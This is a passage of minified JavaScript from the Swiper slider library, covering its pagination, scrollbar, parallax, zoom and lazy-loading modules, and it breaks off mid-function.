u=()=>{i.$el.addClass(i.params.navigation.navigationDisabledClass),c()};Object.assign(i.navigation,{enable:()=>{i.$el.removeClass(i.params.navigation.navigationDisabledClass),p(),l()},disable:u,update:l,init:p,destroy:c})},function(e){let{swiper:h,extendParams:t,on:a,emit:m}=e;e="swiper-pagination",t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${e}-bullet`,bulletActiveClass:`${e}-bullet-active`,modifierClass:`${e}-`,currentClass:`${e}-current`,totalClass:`${e}-total`,hiddenClass:`${e}-hidden`,progressbarFillClass:`${e}-progressbar-fill`,progressbarOppositeClass:`${e}-progressbar-opposite`,clickableClass:`${e}-clickable`,lockClass:`${e}-lock`,horizontalClass:`${e}-horizontal`,verticalClass:`${e}-vertical`,paginationDisabledClass:`${e}-disabled`}}),h.pagination={el:null,$el:null,bullets:[]};let f,v=0;function g(){return!h.params.pagination.el||!h.pagination.el||!h.pagination.$el||0===h.pagination.$el.length}function w(e,t){var{bulletActiveClass:a}=h.params.pagination;e[t]().addClass(`${a}-${t}`)[t]().addClass(`${a}-${t}-${t}`)}function s(){var t=h.rtl;const r=h.params.pagination;if(!g()){var n=(h.virtual&&h.params.virtual.enabled?h.virtual:h).slides.length;const p=h.pagination.$el;let i;var s=h.params.loop?Math.ceil((n-2*h.loopedSlides)/h.params.slidesPerGroup):h.snapGrid.length;if(h.params.loop?(i=Math.ceil((h.activeIndex-h.loopedSlides)/h.params.slidesPerGroup),i>n-1-2*h.loopedSlides&&(i-=n-2*h.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==h.params.paginationType&&(i=s+i)):i=void 0!==h.snapIndex?h.snapIndex:h.activeIndex||0,"bullets"===r.type&&h.pagination.bullets&&0<h.pagination.bullets.length){const c=h.pagination.bullets;let a,s,e;if(r.dynamicBullets&&(f=c.eq(0)[h.isHorizontal()?"outerWidth":"outerHeight"](!0),p.css(h.isHorizontal()?"width":"height",`${f*(r.dynamicMainBullets+4)}px`),1<r.dynamicMainBullets&&void 0!==h.previousIndex&&(v+=i-(h.previousIndex-h.loopedSlides||0),v>r.dynamicMainBullets-1?v=r.dynamicMainBullets-1:v<0&&(v=0)),a=Math.max(i-v,0),s=a+(Math.min(c.length,r.dynamicMainBullets)-1),e=(s+a)/2),c.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${r.bulletActiveClass}${e}`).join(" ")),1<p.length)c.each(e=>{const t=O(e);e=t.index();e===i&&t.addClass(r.bulletActiveClass),r.dynamicBullets&&(e>=a&&e<=s&&t.addClass(`${r.bulletActiveClass}-main`),e===a&&w(t,"prev"),e===s&&w(t,"next"))});else{const u=c.eq(i);var l=u.index();if(u.addClass(r.bulletActiveClass),r.dynamicBullets){var o=c.eq(a),n=c.eq(s);for(let e=a;e<=s;e+=1)c.eq(e).addClass(`${r.bulletActiveClass}-main`);if(h.params.loop)if(l>=c.length){for(let e=r.dynamicMainBullets;0<=e;--e)c.eq(c.length-e).addClass(`${r.bulletActiveClass}-main`);c.eq(c.length-r.dynamicMainBullets-1).addClass(`${r.bulletActiveClass}-prev`)}else w(o,"prev"),w(n,"next");else w(o,"prev"),w(n,"next")}}r.dynamicBullets&&(d=Math.min(c.length,r.dynamicMainBullets+4),d=(f*d-f)/2-e*f,t=t?"right":"left",c.css(h.isHorizontal()?t:"top",`${d}px`))}if("fraction"===r.type&&(p.find(D(r.currentClass)).text(r.formatFractionCurrent(i+1)),p.find(D(r.totalClass)).text(r.formatFractionTotal(s))),"progressbar"===r.type){let e;e=r.progressbarOpposite?h.isHorizontal()?"vertical":"horizontal":h.isHorizontal()?"horizontal":"vertical";var d=(i+1)/s;let t=1,a=1;"horizontal"===e?t=d:a=d,p.find(D(r.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${a})`).transition(h.params.speed)}"custom"===r.type&&r.renderCustom?(p.html(r.renderCustom(h,i+1,s)),m("paginationRender",p[0])):m("paginationUpdate",p[0]),h.params.watchOverflow&&h.enabled&&p[h.isLocked?"addClass":"removeClass"](r.lockClass)}}function i(){const s=h.params.pagination;if(!g()){var e=(h.virtual&&h.params.virtual.enabled?h.virtual:h).slides.length;const i=h.pagination.$el;let a="";if("bullets"===s.type){let t=h.params.loop?Math.ceil((e-2*h.loopedSlides)/h.params.slidesPerGroup):h.snapGrid.length;h.params.freeMode&&h.params.freeMode.enabled&&!h.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)s.renderBullet?a+=s.renderBullet.call(h,e,s.bulletClass):a+=`<${s.bulletElement} class="${s.bulletClass}"></${s.bulletElement}>`;i.html(a),h.pagination.bullets=i.find(D(s.bulletClass))}"fraction"===s.type&&(a=s.renderFraction?s.renderFraction.call(h,s.currentClass,s.totalClass):`<span class="${s.currentClass}"></span>`+" / "+`<span class="${s.totalClass}"></span>`,i.html(a)),"progressbar"===s.type&&(a=s.renderProgressbar?s.renderProgressbar.call(h,s.progressbarFillClass):`<span class="${s.progressbarFillClass}"></span>`,i.html(a)),"custom"!==s.type&&m("paginationRender",h.pagination.$el[0])}}function r(){h.params.pagination=A(h,h.originalParams.pagination,h.params.pagination,{el:"swiper-pagination"});const t=h.params.pagination;if(t.el){let e=O(t.el);0!==e.length&&(h.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=h.$el.find(t.el),1<e.length&&(e=e.filter(e=>O(e).parents(".swiper")[0]===h.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(h.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(`${t.modifierClass}${t.type}-dynamic`),v=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",D(t.bulletClass),function(e){e.preventDefault();let t=O(this).index()*h.params.slidesPerGroup;h.params.loop&&(t+=h.loopedSlides),h.slideTo(t)}),Object.assign(h.pagination,{$el:e,el:e[0]}),h.enabled||e.addClass(t.lockClass))}}function n(){var e=h.params.pagination;if(!g()){const t=h.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(h.isHorizontal()?e.horizontalClass:e.verticalClass),h.pagination.bullets&&h.pagination.bullets.removeClass&&h.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",D(e.bulletClass))}}a("init",()=>{!1===h.params.pagination.enabled?l():(r(),i(),s())}),a("activeIndexChange",()=>{(h.params.loop||void 0===h.snapIndex)&&s()}),a("snapIndexChange",()=>{h.params.loop||s()}),a("slidesLengthChange",()=>{h.params.loop&&(i(),s())}),a("snapGridLengthChange",()=>{h.params.loop||(i(),s())}),a("destroy",()=>{n()}),a("enable disable",()=>{const{$el:e}=h.pagination;e&&e[h.enabled?"removeClass":"addClass"](h.params.pagination.lockClass)}),a("lock unlock",()=>{s()}),a("click",(e,t)=>{t=t.target;const{$el:a}=h.pagination;h.params.pagination.el&&h.params.pagination.hideOnClick&&a&&0<a.length&&!O(t).hasClass(h.params.pagination.bulletClass)&&(h.navigation&&(h.navigation.nextEl&&t===h.navigation.nextEl||h.navigation.prevEl&&t===h.navigation.prevEl)||(!0===a.hasClass(h.params.pagination.hiddenClass)?m("paginationShow"):m("paginationHide"),a.toggleClass(h.params.pagination.hiddenClass)))});const l=()=>{h.$el.addClass(h.params.pagination.paginationDisabledClass),h.pagination.$el&&h.pagination.$el.addClass(h.params.pagination.paginationDisabledClass),n()};Object.assign(h.pagination,{enable:()=>{h.$el.removeClass(h.params.pagination.paginationDisabledClass),h.pagination.$el&&h.pagination.$el.removeClass(h.params.pagination.paginationDisabledClass),r(),i(),s()},disable:l,render:i,update:s,init:r,destroy:n})},function(e){let{swiper:l,extendParams:t,on:a,emit:n}=e;const o=$();let d=!1,p=null,c=null,u,h,m,s;function i(){if(l.params.scrollbar.el&&l.scrollbar.el){var{scrollbar:a,rtlTranslate:s,progress:i}=l;const{$dragEl:r,$el:n}=a;a=l.params.scrollbar;let e=h,t=(m-h)*i;s?(t=-t,0<t?(e=h-t,t=0):-t+h>m&&(e=m+t)):t<0?(e=h+t,t=0):t+h>m&&(e=m-t),l.isHorizontal()?(r.transform(`translate3d(${t}px, 0, 0)`),r[0].style.width=`${e}px`):(r.transform(`translate3d(0px, ${t}px, 0)`),r[0].style.height=`${e}px`),a.hide&&(clearTimeout(p),n[0].style.opacity=1,p=setTimeout(()=>{n[0].style.opacity=0,n.transition(400)},1e3))}}function r(){if(l.params.scrollbar.el&&l.scrollbar.el){const{scrollbar:e}=l,{$dragEl:t,$el:a}=e;t[0].style.width="",t[0].style.height="",m=l.isHorizontal()?a[0].offsetWidth:a[0].offsetHeight,s=l.size/(l.virtualSize+l.params.slidesOffsetBefore-(l.params.centeredSlides?l.snapGrid[0]:0)),h="auto"===l.params.scrollbar.dragSize?m*s:parseInt(l.params.scrollbar.dragSize,10),l.isHorizontal()?t[0].style.width=`${h}px`:t[0].style.height=`${h}px`,1<=s?a[0].style.display="none":a[0].style.display="",l.params.scrollbar.hide&&(a[0].style.opacity=0),l.params.watchOverflow&&l.enabled&&e.$el[l.isLocked?"addClass":"removeClass"](l.params.scrollbar.lockClass)}}function f(e){return l.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function v(e){var{scrollbar:t,rtlTranslate:a}=l;const{$el:s}=t;let i;i=(f(e)-s.offset()[l.isHorizontal()?"left":"top"]-(null!==u?u:h/2))/(m-h),i=Math.max(Math.min(i,1),0),a&&(i=1-i);a=l.minTranslate()+(l.maxTranslate()-l.minTranslate())*i;l.updateProgress(a),l.setTranslate(a),l.updateActiveIndex(),l.updateSlidesClasses()}function g(e){var t=l.params.scrollbar;const{scrollbar:a,$wrapperEl:s}=l,{$el:i,$dragEl:r}=a;d=!0,u=e.target===r[0]||e.target===r?f(e)-e.target.getBoundingClientRect()[l.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),r.transition(100),v(e),clearTimeout(c),i.transition(0),t.hide&&i.css("opacity",1),l.params.cssMode&&l.$wrapperEl.css("scroll-snap-type","none"),n("scrollbarDragStart",e)}function w(e){const{scrollbar:t,$wrapperEl:a}=l,{$el:s,$dragEl:i}=t;d&&(e.preventDefault?e.preventDefault():e.returnValue=!1,v(e),a.transition(0),s.transition(0),i.transition(0),n("scrollbarDragMove",e))}function b(e){var t=l.params.scrollbar;const{scrollbar:a,$wrapperEl:s}=l,{$el:i}=a;d&&(d=!1,l.params.cssMode&&(l.$wrapperEl.css("scroll-snap-type",""),s.transition("")),t.hide&&(clearTimeout(c),c=T(()=>{i.css("opacity",0),i.transition(400)},1e3)),n("scrollbarDragEnd",e),t.snapOnRelease&&l.slideToClosest())}function x(e){var{scrollbar:t,touchEventsTouch:a,touchEventsDesktop:s,params:i,support:r}=l,t=t.$el;if(t){const n=t[0];t=!(!r.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},i=!(!r.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n&&(e="on"===e?"addEventListener":"removeEventListener",r.touch?(n[e](a.start,g,t),n[e](a.move,w,t),n[e](a.end,b,i)):(n[e](s.start,g,t),o[e](s.move,w,t),o[e](s.end,b,i)))}}function y(){const{scrollbar:a,$el:s}=l;l.params.scrollbar=A(l,l.originalParams.scrollbar,l.params.scrollbar,{el:"swiper-scrollbar"});var i=l.params.scrollbar;if(i.el){let e=O(i.el);l.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&1===s.find(i.el).length&&(e=s.find(i.el)),e.addClass(l.isHorizontal()?i.horizontalClass:i.verticalClass);let t=e.find(`.${l.params.scrollbar.dragClass}`);0===t.length&&(t=O(`<div class="${l.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(a,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),i.draggable&&l.params.scrollbar.el&&l.scrollbar.el&&x("on"),e&&e[l.enabled?"removeClass":"addClass"](l.params.scrollbar.lockClass)}}function E(){var e=l.params.scrollbar;const t=l.scrollbar.$el;t&&t.removeClass(l.isHorizontal()?e.horizontalClass:e.verticalClass),l.params.scrollbar.el&&l.scrollbar.el&&x("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),l.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},a("init",()=>{!1===l.params.scrollbar.enabled?C():(y(),r(),i())}),a("update resize observerUpdate lock unlock",()=>{r()}),a("setTranslate",()=>{i()}),a("setTransition",(e,t)=>{t=t,l.params.scrollbar.el&&l.scrollbar.el&&l.scrollbar.$dragEl.transition(t)}),a("enable disable",()=>{const{$el:e}=l.scrollbar;e&&e[l.enabled?"removeClass":"addClass"](l.params.scrollbar.lockClass)}),a("destroy",()=>{E()});const C=()=>{l.$el.addClass(l.params.scrollbar.scrollbarDisabledClass),l.scrollbar.$el&&l.scrollbar.$el.addClass(l.params.scrollbar.scrollbarDisabledClass),E()};Object.assign(l.scrollbar,{enable:()=>{l.$el.removeClass(l.params.scrollbar.scrollbarDisabledClass),l.scrollbar.$el&&l.scrollbar.$el.removeClass(l.params.scrollbar.scrollbarDisabledClass),y(),r(),i()},disable:C,updateSize:r,setTranslate:i,init:y,destroy:E})},function(e){let{swiper:o,extendParams:t,on:a}=e;t({parallax:{enabled:!1}});const r=(e,t)=>{var{rtl:a}=o;const s=O(e);var i=a?-1:1,r=s.attr("data-swiper-parallax")||"0";let n=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y");e=s.attr("data-swiper-parallax-scale"),a=s.attr("data-swiper-parallax-opacity");n||l?(n=n||"0",l=l||"0"):o.isHorizontal()?(n=r,l="0"):(l=r,n="0"),n=0<=n.indexOf("%")?`${parseInt(n,10)*t*i}%`:`${n*t*i}px`,l=0<=l.indexOf("%")?`${parseInt(l,10)*t}%`:`${l*t}px`,null!=a&&(a=a-(a-1)*(1-Math.abs(t)),s[0].style.opacity=a),null==e?s.transform(`translate3d(${n}, ${l}, 0px)`):(t=e-(e-1)*(1-Math.abs(t)),s.transform(`translate3d(${n}, ${l}, 0px) scale(${t})`))},s=()=>{const{$el:e,slides:t,progress:s,snapGrid:i}=o;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{r(e,s)}),t.each((e,t)=>{let a=e.progress;1<o.params.slidesPerGroup&&"auto"!==o.params.slidesPerView&&(a+=Math.ceil(t/2)-s*(i.length-1)),a=Math.min(Math.max(a,-1),1),O(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{r(e,a)})})};a("beforeInit",()=>{o.params.parallax.enabled&&(o.params.watchSlidesProgress=!0,o.originalParams.watchSlidesProgress=!0)}),a("init",()=>{o.params.parallax.enabled&&s()}),a("setTranslate",()=>{o.params.parallax.enabled&&s()}),a("setTransition",(e,t)=>{o.params.parallax.enabled&&function(s){void 0===s&&(s=o.params.speed);const{$el:e}=o;e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=O(e);let a=parseInt(t.attr("data-swiper-parallax-duration"),10)||s;0===s&&(a=0),t.transition(a)})}(t)})},function(e){let{swiper:c,extendParams:t,on:a,emit:s}=e;const u=L();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),c.zoom={enabled:!1};let h=1,r=!1,i,n,l;const m={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},o={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let d=1;function p(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,s=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((s-t)**2+(e-a)**2)}function v(e){var t=c.support,a=c.params.zoom;if(n=!1,l=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n=!0,m.scaleStart=p(e)}m.$slideEl&&m.$slideEl.length||(m.$slideEl=O(e.target).closest(`.${c.params.slideClass}`),0===m.$slideEl.length&&(m.$slideEl=c.slides.eq(c.activeIndex)),m.$imageEl=m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${a.containerClass}`),m.maxRatio=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==m.$imageWrapEl.length)?(m.$imageEl&&m.$imageEl.transition(0),r=!0):m.$imageEl=void 0}function g(e){var t=c.support,a=c.params.zoom;const s=c.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;l=!0,m.scaleMove=p(e)}m.$imageEl&&0!==m.$imageEl.length?(t.gestures?s.scale=e.scale*h:s.scale=m.scaleMove/m.scaleStart*h,s.scale>m.maxRatio&&(s.scale=m.maxRatio-1+(s.scale-m.maxRatio+1)**.5),s.scale<a.minRatio&&(s.scale=a.minRatio+1-(a.minRatio-s.scale+1)**.5),m.$imageEl.transform(`translate3d(0,0,0) scale(${s.scale})`)):"gesturechange"===e.type&&v(e)}function w(e){var t=c.device,a=c.support,s=c.params.zoom;const i=c.zoom;if(!a.gestures){if(!n||!l)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;n=!1,l=!1}m.$imageEl&&0!==m.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,m.maxRatio),s.minRatio),m.$imageEl.transition(c.params.speed).transform(`translate3d(0,0,0) scale(${i.scale})`),h=i.scale,r=!1,1===i.scale&&(m.$slideEl=void 0))}function b(e){var t=c.zoom;if(m.$imageEl&&0!==m.$imageEl.length&&(c.allowClick=!1,f.isTouched&&m.$slideEl)){f.isMoved||(f.width=m.$imageEl[0].offsetWidth,f.height=m.$imageEl[0].offsetHeight,f.startX=I(m.$imageWrapEl[0],"x")||0,f.startY=I(m.$imageWrapEl[0],"y")||0,m.slideWidth=m.$slideEl[0].offsetWidth,m.slideHeight=m.$slideEl[0].offsetHeight,m.$imageWrapEl.transition(0));var a=f.width*t.scale,t=f.height*t.scale;if(!(a<m.slideWidth&&t<m.slideHeight)){if(f.minX=Math.min(m.slideWidth/2-a/2,0),f.maxX=-f.minX,f.minY=Math.min(m.slideHeight/2-t/2,0),f.maxY=-f.minY,f.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,f.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!f.isMoved&&!r){if(c.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!c.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),o.prevPositionX||(o.prevPositionX=f.touchesCurrent.x),o.prevPositionY||(o.prevPositionY=f.touchesCurrent.y),o.prevTime||(o.prevTime=Date.now()),o.x=(f.touchesCurrent.x-o.prevPositionX)/(Date.now()-o.prevTime)/2,o.y=(f.touchesCurrent.y-o.prevPositionY)/(Date.now()-o.prevTime)/2,Math.abs(f.touchesCurrent.x-o.prevPositionX)<2&&(o.x=0),Math.abs(f.touchesCurrent.y-o.prevPositionY)<2&&(o.y=0),o.prevPositionX=f.touchesCurrent.x,o.prevPositionY=f.touchesCurrent.y,o.prevTime=Date.now(),m.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}}function x(){const e=c.zoom;m.$slideEl&&c.previousIndex!==c.activeIndex&&(m.$imageEl&&m.$imageEl.transform("translate3d(0,0,0) scale(1)"),m.$imageWrapEl&&m.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,h=1,m.$slideEl=void 0,m.$imageEl=void 0,m.$imageWrapEl=void 0)}function y(i){const r=c.zoom;var n,l,o,d,p=c.params.zoom;if(m.$slideEl||(i&&i.target&&(m.$slideEl=O(i.target).closest(`.${c.params.slideClass}`)),m.$slideEl||(c.params.virtual&&c.params.virtual.enabled&&c.virtual?m.$slideEl=c.$wrapperEl.children(`.${c.params.slideActiveClass}`):m.$slideEl=c.slides.eq(c.activeIndex)),m.$imageEl=m.$slideEl.find(`.${p.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${p.containerClass}`)),m.$imageEl&&0!==m.$imageEl.length&&m.$imageWrapEl&&0!==m.$imageWrapEl.length){c.params.cssMode&&(c.wrapperEl.style.overflow="hidden",c.wrapperEl.style.touchAction="none"),m.$slideEl.addClass(`${p.zoomedSlideClass}`);let e,t;let a,s;t=void 0===f.touchesStart.x&&i?(e=("touchend"===i.type?i.changedTouches[0]:i).pageX,("touchend"===i.type?i.changedTouches[0]:i).pageY):(e=f.touchesStart.x,f.touchesStart.y),r.scale=m.$imageWrapEl.attr("data-swiper-zoom")||p.maxRatio,h=m.$imageWrapEl.attr("data-swiper-zoom")||p.maxRatio,i?(o=m.$slideEl[0].offsetWidth,d=m.$slideEl[0].offsetHeight,n=m.$slideEl.offset().left+u.scrollX,l=m.$slideEl.offset().top+u.scrollY,p=n+o/2-e,i=l+d/2-t,n=m.$imageEl[0].offsetWidth,l=m.$imageEl[0].offsetHeight,n=n*r.scale,l=l*r.scale,n=-(o=Math.min(o/2-n/2,0)),l=-(d=Math.min(d/2-l/2,0)),a=p*r.scale,s=i*r.scale,a<o&&(a=o),a>n&&(a=n),s<d&&(s=d),s>l&&(s=l)):(a=0,s=0),m.$imageWrapEl.transition(300).transform(`translate3d(${a}px, ${s}px,0)`),m.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${r.scale})`)}}function E(){const e=c.zoom;var t=c.params.zoom;m.$slideEl||(c.params.virtual&&c.params.virtual.enabled&&c.virtual?m.$slideEl=c.$wrapperEl.children(`.${c.params.slideActiveClass}`):m.$slideEl=c.slides.eq(c.activeIndex),m.$imageEl=m.$slideEl.find(`.${t.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${t.containerClass}`)),m.$imageEl&&0!==m.$imageEl.length&&m.$imageWrapEl&&0!==m.$imageWrapEl.length&&(c.params.cssMode&&(c.wrapperEl.style.overflow="",c.wrapperEl.style.touchAction=""),e.scale=1,h=1,m.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),m.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),m.$slideEl.removeClass(`${t.zoomedSlideClass}`),m.$slideEl=void 0)}function C(e){var t=c.zoom;t.scale&&1!==t.scale?E():y(e)}function $(){var e=c.support;return{passiveListener:!("touchstart"!==c.touchEvents.start||!e.passiveListener||!c.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function T(){return`.${c.params.slideClass}`}function S(e){var{passiveListener:t}=$(),a=T();c.$wrapperEl[e]("gesturestart",a,v,t),c.$wrapperEl[e]("gesturechange",a,g,t),c.$wrapperEl[e]("gestureend",a,w,t)}function M(){i||(i=!0,S("on"))}function P(){i&&(i=!1,S("off"))}function k(){const e=c.zoom;var t,a,s,i;e.enabled||(e.enabled=!0,t=c.support,{passiveListener:a,activeListenerWithCapture:s}=$(),i=T(),t.gestures?(c.$wrapperEl.on(c.touchEvents.start,M,a),c.$wrapperEl.on(c.touchEvents.end,P,a)):"touchstart"===c.touchEvents.start&&(c.$wrapperEl.on(c.touchEvents.start,i,v,a),c.$wrapperEl.on(c.touchEvents.move,i,g,s),c.$wrapperEl.on(c.touchEvents.end,i,w,a),c.touchEvents.cancel&&c.$wrapperEl.on(c.touchEvents.cancel,i,w,a)),c.$wrapperEl.on(c.touchEvents.move,`.${c.params.zoom.containerClass}`,b,s))}function z(){const e=c.zoom;var t,a,s,i;e.enabled&&(t=c.support,e.enabled=!1,{passiveListener:a,activeListenerWithCapture:s}=$(),i=T(),t.gestures?(c.$wrapperEl.off(c.touchEvents.start,M,a),c.$wrapperEl.off(c.touchEvents.end,P,a)):"touchstart"===c.touchEvents.start&&(c.$wrapperEl.off(c.touchEvents.start,i,v,a),c.$wrapperEl.off(c.touchEvents.move,i,g,s),c.$wrapperEl.off(c.touchEvents.end,i,w,a),c.touchEvents.cancel&&c.$wrapperEl.off(c.touchEvents.cancel,i,w,a)),c.$wrapperEl.off(c.touchEvents.move,`.${c.params.zoom.containerClass}`,b,s))}Object.defineProperty(c.zoom,"scale",{get(){return d},set(e){var t,a;d!==e&&(t=m.$imageEl?m.$imageEl[0]:void 0,a=m.$slideEl?m.$slideEl[0]:void 0,s("zoomChange",e,t,a)),d=e}}),a("init",()=>{c.params.zoom.enabled&&k()}),a("destroy",()=>{z()}),a("touchStart",(e,t)=>{var a;c.zoom.enabled&&(a=t,t=c.device,m.$imageEl&&0!==m.$imageEl.length&&(f.isTouched||(t.android&&a.cancelable&&a.preventDefault(),f.isTouched=!0,f.touchesStart.x=("touchstart"===a.type?a.targetTouches[0]:a).pageX,f.touchesStart.y=("touchstart"===a.type?a.targetTouches[0]:a).pageY)))}),a("touchEnd",(e,t)=>{c.zoom.enabled&&function(){var a=c.zoom;if(m.$imageEl&&0!==m.$imageEl.length){if(!f.isTouched||!f.isMoved)return f.isTouched=!1,f.isMoved=!1;f.isTouched=!1,f.isMoved=!1;let e=300,t=300;var s=o.x*e,i=f.currentX+s,r=o.y*t,s=f.currentY+r;0!==o.x&&(e=Math.abs((i-f.currentX)/o.x)),0!==o.y&&(t=Math.abs((s-f.currentY)/o.y));r=Math.max(e,t);f.currentX=i,f.currentY=s;s=f.width*a.scale,a=f.height*a.scale;f.minX=Math.min(m.slideWidth/2-s/2,0),f.maxX=-f.minX,f.minY=Math.min(m.slideHeight/2-a/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),m.$imageWrapEl.transition(r).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}()}),a("doubleTap",(e,t)=>{!c.animating&&c.params.zoom.enabled&&c.zoom.enabled&&c.params.zoom.toggle&&C(t)}),a("transitionEnd",()=>{c.zoom.enabled&&c.params.zoom.enabled&&x()}),a("slideChange",()=>{c.zoom.enabled&&c.params.zoom.enabled&&c.params.cssMode&&x()}),Object.assign(c.zoom,{enable:k,disable:z,in:y,out:E,toggle:C})},function(e){let{swiper:u,extendParams:t,on:a,emit:h}=e;t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let d=!(u.lazy={}),c=!1;function m(e,d){void 0===d&&(d=!0);const p=u.params.lazy;if(void 0!==e&&0!==u.slides.length){const c=u.virtual&&u.params.virtual.enabled?u.$wrapperEl.children(`.${u.params.slideClass}[data-swiper-slide-index="${e}"]`):u.slides.eq(e),t=c.find(`.${p.elementClass}:not(.${p.loadedClass}):not(.${p.loadingClass})`);!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||t.push(c[0]),0!==t.length&&t.each(e=>{const s=O(e);s.addClass(p.loadingClass);const i=s.attr("data-background"),r=s.attr("data-src"),n=s.attr("data-srcset"),l=s.attr("data-sizes"),o=s.parent("picture");u.loadImage(s[0],r||i,n,l,!1,()=>{if(void 